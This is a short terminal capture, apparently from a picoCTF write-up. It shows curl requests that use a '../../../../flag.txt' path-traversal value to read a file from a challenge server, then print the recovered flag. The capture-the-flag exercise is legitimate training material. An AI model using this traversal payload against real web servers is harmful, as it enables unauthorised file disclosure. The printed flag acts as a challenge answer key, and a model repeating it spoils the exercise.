 ┌──(kali㉿kali)-[~/repos/ctf_writeups/picoCTF]
└─$ curl -d 'filename=../../../../flag.txt' http://saturn.picoctf.net:62822/read.php
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <link rel="stylesheet" href="style.css">
    <title>Web eReader</title>
  </head>
  <body>
    picoCTF{7h3_p47h_70_5ucc355_e5a6fcbc}<br>  </body>
</html>
┌──(kali㉿kali)-[~/repos/ctf_writeups/picoCTF]
└─$ curl -d 'filename=../../../../flag.txt' http://saturn.picoctf.net:62822/read.php |
 grep -oE 'picoCTF{.*}' | tee >(xsel -b)
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   394    0   365  100    29    675     53 --:--:-- --:--:-- --:--:--   743
picoCTF{7h3_p47h_70_5ucc355_e5a6fcbc}